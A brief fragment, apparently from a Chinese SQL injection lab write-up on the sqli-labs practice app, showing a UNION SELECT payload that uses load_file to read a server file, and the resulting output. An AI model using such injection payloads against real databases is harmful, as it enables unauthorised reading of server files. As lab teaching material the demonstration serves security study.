 Welcome Dhakkan
---------------------------------------------------------------------------
SELECT * FROM users WHERE id='-1' union select 1,2,load_file("e:/3.txt")#' LIMIT 0,1
-----------------------------------------------------------------------------
Your Login name:2
Your Password:hello,word!
e:/3.txt 中的数据
安全客 ( www.anquanke.com )